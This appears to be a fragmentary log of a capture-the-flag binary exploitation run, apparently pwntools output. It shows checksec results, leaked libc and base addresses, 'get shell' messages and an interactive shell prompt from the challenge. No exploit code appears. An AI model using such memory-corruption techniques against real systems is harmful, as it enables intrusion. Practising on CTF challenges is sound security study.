 python3
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
\x00
[INFO]libc_start_main_addr: 0xf7d73de0
[INFO]base_addr = 0xf7d59000
get shell
get shell
[*] Switching to interactive mode
0t\xdc\xf7\xb6\x84\x0ь\x0
No surprise anymore, system disappeard QQ.
Can you find it !?$